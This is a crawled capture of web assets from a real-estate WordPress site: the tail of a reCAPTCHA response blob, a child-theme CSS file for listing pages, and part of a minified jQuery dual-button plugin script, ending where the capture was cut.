8K0wqkwwo1hw6pNIxzDs0tjYwdPw418XFN+X8OowofCpVN/[base64]/wrhDaC/Cv39Gd8Ozw6kTwr3Dg8KMAsOwScOew4PDiMOgbWBOw4jDncKkwolHw4rCqznCr8OOw5lIwrxCw5LCqMO7w5UhUSHChQ4dwo8jw6/[base64]/CnMOJAMK+CsOYwpJQPMK1XcKcw6IFwqrDoCJewo1aQcO3wp/[base64]/[base64]/Dnh5uZ8KNw6Jkwo8Jw5Jmw7BoY8KMEcOuNsOZLzQGUxs4WgHDtwjDs8KqEcKHwoMOag4dD8ObwqjDnGzDmwkLG8O7wq7DmcOxwoXDkcKZNsK/[base64]/CrC7CmcKfTsOpw7NHwr8Cc3JcJsKwwqjDvcO5woDCo8KOOMOXSDHChxZFwpDCgsO9cMKGwq1qwppiF8KQw4RGXFDChsOewpcbdcKDGR/Ch8OxX38IT1tEHW7Ciz5Mb03CqsKYTnQoUMONfsOxw5vDu1PCqcKSw6lIw4nDhz/CoMKvMELCpsOofsK6AlDDln/DlG9kwrlLw45HwrHCkGjDjsKIe3rDsMODRVLDhw/DsUMow7LDpAV6wqMvw6zDm20ywoUtQMK6G8KAwq7DkD5Gw5PCo8OfWMOewpNpwroewr3CvC8FFQ7CsXDDocOww63Cn0bCt0cIN195GsKvw7Ixwo/Dr8Oqwq3DgVTDuDoKwrkJXMKjwrvDhcKJw6HCrhgtwoNYNsKwwqrCmMOpKXExwoUkOcOgecK3w5QVeXrDvk4dw7/Cn8KdIG4LKEPCq8K8M8KLwofDscKxFsK1w6cQaMOPai3CqELDvsKUE8Ouw7/DhsObwoo3dHoVwr1/LjjDhMOMw4tdDxHCuBnCqMKrwqxleBFYw5DCkR55wpg2CnLDmcKQwpnDg11pw6RLwqfCjg/CqR0xw7TDqwvDp8KpwqFGDMK3w77CmHTCg3DClsKnwr8vSUIdw5cFwpQTbcOVGMOWwqbCiF7Cj37Ch8OQYQxVWMKhwoLCtcO+wrDDhcKuejMYXQfDoSrDoMKTXnNJW8KjZcOnwofDocKNbcOawqxUPcKawpIYDsKWw7rClCJSwo7CrcKHd8Okw64qwpRRw7/CoMOiSMK+wp1Gw6jDksOYP1DDjFNPw5vCjcKCXyHChh3CrcKAQsONIQrDncOWUcO0KDc9wqwXAsKhdFk6wrE3biQkwpoNw5pqEMKPQcOrw4VABnrDkVvCmT87wr/DtcKIw5pNWcKsw6bDqA7Dn3TChmR9LMKtw57CoCPCkcORCcKfYcKHwqA1wopfA1kCOkPDtMOsTy7DgMO1w5XCucOoOXsQScKhw6I8wojCuWVnTy92wpczw6YRPzx6TMOfwqFDUlDCv0HCrQoTwo/[base64]/[base64]/DvMK6wrnCsMKWCiQ8DsKkCcK/eD8HDFjDtQZ+wqY6TnzDjMKgJsOKVMK0wrgAwpLCtz1ew7/CisK/e8OACw7DrMO7wrR5bhLDiMKtXVx2wqkNRsOLw5IVw7XCqB7CpBvCnTbDoMOqBcKCwrrCsDXDkcKPw6/[base64]/wqLChEElUA0Pw5Vtdi3Dlzkgwp4KO8Orw6/ChHTDpcOkw4kyw6fCscK5bMOxQw/Cn8Knw7bCgcOVD8OIw73Cu8O+w5sVwrBlwoZ/[base64]/DlTvClcKZBhvClV3CqcKfw5w1LcKyAGcow5vChUfDlhXDo8KvX8O0wqrDvh0lTmDCuyLDvXbCkg4efmHDn8OOw5waw4LDr8OoIjfDrmYCJGfDoMKqwrDDkB3DlMKKFyfDjcOsMiNWw4NhwonDt8KKXx/CnMKtP0wwQ8OgYgbDlj3CtcOPSmzDqzs0IcOMwoHCjsKFXMO0w63CjFdDwqdmwpRpMyfDksOXNsKrwqxgB2l+PRtFOMKlJAtHXg/[base64]/DpcOaWjbDv8KiKxV4M8OGw5LDqcKnw6jDnBHCq8KcMlLCg8KSw40YwrjDnQDCn8OENsO0w6ghA00/wpfClzRYaznDrC8/QDA0w6Ehw43DrMOfw40kLD95FRAjwprCnGvDs0YsJsOMFRTCnMKqdw7DoUTDjMKEEkdKJMKNwoPDmlwRwqvCusO1KMKXw7/Cl8OswqAbw5LDvMOxHzLCtBkBwqvDgsKYw5UUYF/DkcOKJcOAw7s6E8OKwrnDs8O1w4fCpcOlJsOew57DrsKYc1A3cFFNYWNVwo8RTkNjAEF3PcKAbcKdT3TDocKcCTYmwqHDmB/Cn8O0E8OHLsK6w77CnXZ2aAxvwot5IsKvwo4aJcOSwobDs2DCjjQcwqzDlHxZw4hrLl9jw67ClcO6GzjDs8KJPcOnaMK9VcO4w7/[base64]/Cg8OFwqITw4zCj8KecH/[base64]/DhBp8bcOWwr7Dg8OMesOhMigrbFQ/Xy7CjcODZsO2MMOWw6QvLsOIJcO1a8KkD8KSw47CnT7DjwdYXQXCpcKyASnCgMONw6jChcOHciLDmMORUDVERHPDqnIDworCisK0L8O8WcOZw4XDjy/[base64]/wrhTw4zCmcK3TsKKw7Yiw5IZw5hPU3vDuBJlwpEKw4kMwrHDr8OENMOiwoXDuDMiw68Zf8O8XXfCvhNMw5U0JlpIw7XCgXVpc8O/Q8OEe8K0L8KLdUHCsBPDicOAHcKqKzDCqX7DscKqG8Ojw5dpQ8KefcKuw4TCtsOQw44IacOswrvDuC7Dh8Ocw7rDn8OCYhcEGRvCiBDDiwJQFcKoMFDDmsKrw59MESk+wrHCnsKCQwLCpHZVw4HChDJlKcOvccOqwpNCw4x2E1RLwog\\u003d\x22],null,[\x22conf\x22,null,\x226LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.joemaharana.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225UFO4v7lykY55TbMvaS9gc5RVDl/XR/d8BFwy0QY9+U\\u003d\x22,1,0,null,1,1768792268948,0,0,[176,146,113,91,218],null,[229,74],\x22RC-IwcYoFKo5OKcjQ\x22,null,null,null,null,null,\x220dAFcWeA7evG9rANfKV8Q7sehlJvgxuqcKGp2uZi0KTFrRwDtWvMjf8GAgiY2UETtdOfph5za4CC98K80_akoDsP3a_LEpR3hP8Q\x22,1768875068894]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://joemaharana.com/wp-content/themes/dt-the7-child/style.css?ver=9.1.1
body_size: 11184
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/


.grecaptcha-badge {
    z-index: 9999;
}

.branding a img, .branding img{ max-width: 200px !important; margin:10px 0px;}
.logo-box img.preload-me {
    max-width: 200px;
    height: auto;
}

.col-md-2-5 .btn-primary, .dpl-listing-step .btn-primary, ul.wre-items.list-view .dpl-property-description .dpl-right-box .dpl-btn a, .dpl-property-description .dpl-right-box .dpl-btn a,  .dpl-property-details form#drapi_contact_form .button-primary , .dpllogin-form button, .dpllogin-form input, .dpllogin-form select, .dpllogin-form textarea{
    color: #fff;
    border: 2px solid #fff;
	background:#032648;
	border-radius:0px;
	font: normal 500 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
	font-size:14px;
	padding:10px 20px;
	text-transform:uppercase;
}

.col-md-2-5 .btn-primary:hover, .dpl-listing-step .btn-primary:hover, ul.wre-items.list-view .dpl-property-description .dpl-right-box .dpl-btn a:hover, .dpl-property-description .dpl-right-box .dpl-btn a:hover, .dpl-property-details form#drapi_contact_form .button-primary:hover {
    color: #032648 !important;
    background: #fff !important;
    border: 2px solid #fff;
}

.dpl-listing-step .btn-primary{
	border: 2px solid #032648;
	background:#032648;
	color:#fff;
	text-transform:uppercase;
}
.dpl-listing-step .btn-primary:hover{
	background:#fff !important;
	color:#032648 !important;
	border: 2px solid #ffff !important;
}
.wre-search-form {
    background: #032648  !important;
}

.dpl-listing-step h1 {
    color: #fff !important;
    margin: 0px;
    line-height: 32px;
    margin-bottom: 20px !important;
	font-size:42px;
}
.dpl-listing-step p{
	margin-bottom:20px !important;
}

.cmb-form button.button-primary.btn.btn-primary{
	 color: #032648;
    border: 2px solid #032648;
	background:transparent;
	border-radius:0px;
	font: normal 500 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
	font-size:14px;
	padding:10px 20px;
	text-transform:uppercase;
}
.cmb-form button.button-primary.btn.btn-primary:hover{
	color: #ffffff !important;
    background: #032648 !important;
    border: 2px solid #032648;
}

.dpl-listing-min-height{
	min-height:600px !important;
}
.dpl-listing-step p{    font-size: 18px;}
.vc-hoverbox-wrapper .vc-hoverbox:hover h2 {
    color: #fff;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back {
    background: #032648 !important;
    color: #FFE !important;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back h2 {
    color: #fff !important;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back p {
    color: #fff !important;
}
.flip_link a {
    background: transparent !important;
    border: 1px solid #fff;
    padding: 5px 20px !important;
}
.flip_link a:hover {
    background: #fff !important;
    border: 1px solid #fff;
	color:#032648 !important;
    padding: 5px 20px !important;
}


a.dt-btn.dt-btn-m.dt-btn-submit {
    background: #042749;
    color: #fff;
    border: 2px solid #042749;
}

.dpl-inline-flex .p-2.dpl-prop-type{float:left; margin-right:30px; margin-bottom:30px;}
.dpl-listing-step h3{margin-top:0px; margin-bottom:20px !important; font-weight:bold;}
.wre-agent-details h3.name, .wre-agent-details h4.name{margin-bottom:0px;}
.dpl-listing-step input[type=text], .dpl-listing-step input[type=email], .cmb-td input[type=text], .cmb-td input[type=email], .dpl-listing-step select, .dpl-listing-step select:focus{    background: #0000005e;
    color: #fff;
    border: 2px solid #ffffff;}
.mapsearchfrm .dpl-listing-step input[type=text], .mapsearchfrm .dpl-listing-step input[type=email], .mapsearchfrm .cmb-td input[type=text], .mapsearchfrm .cmb-td input[type=email], .mapsearchfrm .dpl-listing-step select, .mapsearchfrm .dpl-listing-step select:focus{      background: transparent;
    color: #8b8d94;
    border: 1px solid rgba(230,230,230,1.0);}
.dpl-listing-step input::-webkit-input-placeholder { /* Edge */
  color: #fff;
}

.dpl-listing-step input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

.dpl-listing-step input::placeholder {
  color: #fff;
}
.mapsearchfrm input::placeholder {color: #8b8d94;}
.mapsearchfrm input::-webkit-input-placeholder {color: #8b8d94;}
.mapsearchfrm input:-ms-input-placeholder {color: #8b8d94;}
.drapi-contact-form .cmb-form{    padding: 10px;}
.drapi-contact-form .cmb-th, .drapi-contact-form .cmb-td {
    margin-top: 0px;
}
.dpl-listing-step .right-area ul{font-size: 18px;     color: #fff; background: #fff0;}
#phantom .ph-wrap {
	min-height: 100px !important;
}
.dpl-listing-step h2{font-weight:400; color:#fff;}
.dpl-listing-step .right-area p{    color: #fff !important; font-weight: normal; padding:7px 10px;
    background: transparent;}
.dpl-listing-step .right-area p.first-child {
    background-color: #135da600;
    text-align: center;
    color: #fff !important;
    font-size: 26px;
	margin-bottom:0px !important; font-weight: 600;
}
.dpl-listing-step .right-area, .dpl-listing-step .alerts-step3{text-align:center;}
.dpl-listing-step h3{    font-family: 'Arapey';}
.neighbourhood .vc-hoverbox-block-inner h2{color:#fff; font-weight:200; text-shadow: 2px 2px #000;     font-size: 28px;}
.neighbourhood .vc-hoverbox-inner{min-height:272px !important; padding:30px 0;}
.transparent .top-bar{display:none;}
.dt-btn-submit{    background-color: TRANSPARENT !IMPORTANT; COLOR: #032648 !important; border:2px solid #032648;}
.dt-btn-submit:hover{ background-color: #032648 !IMPORTANT; COLOR: #fff !important; border:2px solid #032648 !important;}

.wpb_single_image .vc_figure, .wpb_single_image .vc_single_image-wrapper{
	width:100%;
}
img.vc_single_image-img.attachment-full {
    width: 100%;
    height: 100%;
}
.summary.dpl-card-box{    background-color: #032648;}
.dpl-detail-page h1.title.entry-title{color: #fff;}
.dpl-detail-page .wre-single .address{color: #ccc;}
.dpl-property-details .wre-single .price {
	color: #fff !important;}
.dpl-property-details .nav-tabs{background: #032648;
border-radius: 4px; padding: 5px 5px 0px 5px;}
.dpl-property-details .nav-tabs li.nav-item a{color:#fff}
.dpl-property-details .nav-tabs li.nav-item.active a, .dpl-property-details .nav-tabs li a:hover{border-bottom: 0px solid #bebebe !important;
background: rgb(255, 255, 255) !important;
color: #032648;
border-radius: 4px;
margin-bottom: -2px;}
.vc_btn3.vc_btn3-color-default, .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat{border: 2px solid #032648 !important; color: #032648 !important; background: none !important; font-weight:normal; font-size:10px !important; font-family:Montserrat; text-transform: none; border-radius: 1px !important; padding: 12px 18px 12px 18px !important; }
.vc_btn3.vc_btn3-color-default:hover, .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover{background: #032648 !important; color: #ffffff !important;}
.footer .widget:nth-child(3) {
    margin-bottom: -11px;
}
@media screen and (max-width:992px){
	.show-device-logo .branding img.mobile-logo, .show-device-logo .mobile-branding img.mobile-logo {
    	max-width: 200px !important;
		margin:10px 0px;
	}
	.mobile-header-bar .mobile-branding img{
		max-width: 200px !important;
		margin:10px 0px;
	}
}
@media screen and (max-width:767px){
	.dpl-inline-flex .p-2.dpl-prop-type{margin-bottom:5px;}
	.right-area p.first-child{margin-top:20px;}
	.vc_column-inner.vc_custom_1597342405625{padding-top: 28px !important; padding-bottom: 21px !important;}
	.vc_row-fluid.vc_custom_1600709907048 {
    padding-top: 0px !important;
    padding-bottom: 44px !important;
}
	.vc_row-fluid.vc_custom_1600709453976 {padding-top: 0px !important; padding-bottom: 23px !important;}
	.vc_column-inner.vc_custom_1600708458592 {
    padding-top: 0px !important;
		padding-bottom: 50px !important;}
	.vc_column-inner.vc_custom_1602780433570 {
    padding-top: 0px !important;
		padding-bottom: 5px !important;}
	.vc_column-inner.vc_custom_1603308624841 {
		margin-left: 0 !important;}
	.vc_row-fluid.vc_custom_1572786290422 {
		padding-top: 0px !important;}
	.uvc-heading h1{line-height: 40px !important; margin-bottom: 0px !important;}
	.vc_column-inner.vc_custom_1572787251307{padding-top: 35px !important; padding-bottom: 35px !important;}
	.vc_column-inner.vc_custom_1572787376612, .vc_column-inner.vc_custom_1572787396117, .vc_column-inner.vc_custom_1572787408014{padding-top: 35px !important; padding-bottom: 35px !important; padding-right: 3% !important; padding-left: 3% !important;}
	.footer .widget {    width: 50% !important;}
	
	/*inner-page*/
	.vc_custom_heading.vc_custom_1603127165010 {
    padding-top: 60px !important;
		padding-bottom: 60px !important; font-size: 28px;}
	
	.vc_custom_1602706949750{margin-top: 30px;}
	.vc_row-fluid.vc_custom_1476008791393, .vc_row-fluid.vc_custom_1573140989852 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.vc_column-inner.vc_custom_1597771913353, .vc_column-inner.vc_custom_1602957821761 {
    padding-bottom: 20px !important;
}	
.dpl-property-details .wre-single .price {    text-align: right;}	
	.content .uvc-sub-heading{margin-bottom: 0px;}
	.vc_custom_1499347634300 .flip-box-wrap .flip-box {min-height: 250px !important;height: 250px !important;}
	.vc_custom_1499347634300  .flip-box-wrap .flip-box .flipbox_heading {
		margin: 0px 0 12px;}
	.vc_column-inner.vc_custom_1597695447769{ padding-top: 30px !important; padding-bottom: 0px !important;}
	.wpb_wrapper .vc_empty_space{height: 10px !important;}
	.market .vc_empty_space{display:none;}
	.market div{font-size:22px !important; line-height: 34px !important;}
	.market div strong{font-size:26px !important;}
	.vc_custom_heading.vc_custom_1603130663541, .vc_custom_heading.vc_custom_1603193176992, .vc_custom_heading.vc_custom_1603131668757, .vc_custom_heading.vc_custom_1603130043063 {
    padding-top: 60px !important;
		padding-bottom: 60px !important; background-size: cover;align-content}
	.dpl-listing-min-height {
    min-height: 500px !important;
}
	.vc_custom_1602957821761 strong{font-size:22px !important;}
	.vc_custom_1602957821761 p{font-size: 22px !important;
    text-align: center;
    line-height: 30px !important;}
	.price.mls-number {
		float: left !important;}
	.footer .widget {
    width: 54% !important;
}
.footer .widget:nth-child(2) {
    width: 46% !important;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/dual-button.min.js?ver=3.19.5
body_size: 14987
content:
function recallme(){jQuery(".ult_dual_button").each(function(t){var u=jQuery(this).attr("id"),i=jQuery(this).data("response");"undefined"!=i&&""!=i||(i="on");var a="right";if(jQuery("body").hasClass("rtl"))a="left";var l="left";if(jQuery("body").hasClass("rtl"))l="right";if("on"==i){var n=u;(n=document.createElement("style")).type="text/css",n.innerHTML="@media(min-width:300px) and (max-width:768px) {#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: 0px;float: none;position: relative}.ult_main_dualbtn { display: inline-block}.ult_dualbutton-wrapper { display: block }#"+u+".ult_dual_button .middle-text {top: 100%;right: 50%}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit; border-bottom: 0px!important;}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;border-top-right-radius: 0!important}}@media(min-width:0px) and (max-width:0px) {#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { float: left; position: relative}.ult_dual1 {     border-right: none!important } .ult_dualbutton-wrapper {display: block}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important;  border-bottom-right-radius: 0!important}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;  border-bottom-left-radius: 0!important  }}@media(min-width:768px) and (max-width:970px) { #"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: -4px; float: none; position: relative }.ult_dualbutton-wrapper { display: block} #"+u+".ult_dual_button .middle-text { top: 100%; right: 50% }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button {     border-top-left-radius: 0!important;   border-top-right-radius: 0!important  }}@media(min-width:970px){ #"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-"+a+"-radius: 0!important; border-bottom-"+a+"-radius: 0!important}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-"+l+"-radius: 0!important; border-bottom-"+l+"-radius: 0!important }#"+u+".ult_dual_button .ult_dual1 { border-"+a+": none!important}}",document.getElementsByTagName("head")[0].appendChild(n),document.getElementsByTagName("head")[0].appendChild(n);var d=jQuery(window).width(),o=jQuery(this).find(".ult_dual1").outerWidth(),r=jQuery(this).find(".ult_dual2").outerWidth();if(300<d&&d<=768)var e="inset 0px -"+o+"px 0px 0px ",s=" inset 0px "+r+"px 0px 0px ";else if(768<d&&d<1015)e="inset 0px -"+o+"px 0px 0px ",s=" inset 0px "+r+"px 0px 0px ";else e="inset -"+o+"px 0 0 0 ",s="inset "+r+"px 0 0 0";jQuery("#"+u).find(".ult_dual1").mouseenter(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":e+u})}}),jQuery("#"+u).find(".ult_dual1").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseenter(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":s+" "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}})}else{n=u;(n=document.createElement("style")).type="text/css",n.innerHTML="#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important; border-bottom-right-radius: 0!important }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important; border-bottom-left-radius: 0!important }#"+u+".ult_dual_button .ult_dual1 { border-right: none!important}",document.getElementsByTagName("head")[0].appendChild(n),document.getElementsByTagName("head")[0].appendChild(n),jQuery("#"+u).find(".ult_dual1").mouseenter(function(){var t=(u=jQuery(this).find(".ult-dual-btn-1").attr("class")).split(" "),u=t[1]+t[2],i=jQuery(this).outerWidth();if("Style2"==u){var a="inset -"+i+"px 0 0 0 ",l=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":a+l})}}),jQuery("#"+u).find(".ult_dual1").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseenter(function(){var t=(u=jQuery(this).find(".ult-dual-btn-2").attr("class")).split(" "),u=t[1]+t[2],i=jQuery(this).outerWidth();if("Style2"==u){var a="inset "+i+"px 0 0 0",l=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":a+l})}}),jQuery("#"+u).find(".ult_dual2").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}})}})}!function(o){o(document).ready(function(){var t=o(window).width();if(300<t&&t<768);else if(768<t&&t<1015);else;o(document).on("mouseenter",".ult_dual1",function(){var t,u=(t=o(this).find(".ult-dual-btn-1").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-1").data("bghovercolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-1").data("bghovercolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-1").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 20px 50px "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-1").data("icon_hover_color");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-1").data("iconbghovercolor");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:l});var n=o(this).find(".ult-dual-btn-1").data("iconhoverborder");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":n}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:l}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":n});var d=o(this).find(".ult-dual-btn-1").data("texthovercolor");o(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:d})}}),o(document).on("mouseleave",".ult_dual1",function(){var t,u=(t=o(this).find(".ult-dual-btn-1").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-1").data("bgcolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-1").data("bgcolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-1").data("bgcolor");o(this).css({"box-shadow":"inset 0px 0 0 0 "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-1").data("icon_color");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-1").data("textcolor");o(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-1").data("iconbgcolor");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-1").data("iconborder");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":d})}}),o(document).on("mouseenter",".ult_dual2",function(){var t,u=(t=o(this).find(".ult-dual-btn-2").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-2").data("bghovercolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 20px 50px "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-2").data("icon_hover_color");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-2").data("texthovercolor");o(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-2").data("iconbghovercolor");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-2").data("iconhoverborder");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":d})}}),o(document).on("mouseleave",".ult_dual2",function(){var t,u=(t=o(this).find(".ult-dual-btn-2").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-2").data("bgcolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-2").data("bgcolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 0 0 "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-2").data("icon_color");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-2").data("textcolor");o(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-2").data("iconbgcolor");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-2").data("iconborder");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":d})}})}),o(document).on("mouseenter",".ult_main_dualbtn",function(){o(this).data("bhcolor")}),o(document).on("mouseleave",".ult_main_dualbtn",function(){o(this).data("bcolor")})}(jQuery),jQuery(document).ready(function(t){jQuery(".ult_main_dualbtn").each(function(t){var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))}),jQuery(document).on("ult-expandable",function(t,u){jQuery(u).find(".ult_dual_button").each(function(t){jQuery(this).find(".ult_dual1").css("height","auto"),jQuery(this).find(".ult_dual2").css("height","auto");var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))})}),jQuery(document).on("ultAdvancedTabClickedDualBtn",function(t,u){jQuery(u).find(".ult_dual_button").each(function(t){jQuery(this).find(".ult_dual1").css("height","auto"),jQuery(this).find(".ult_dual2").css("height","auto");var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var 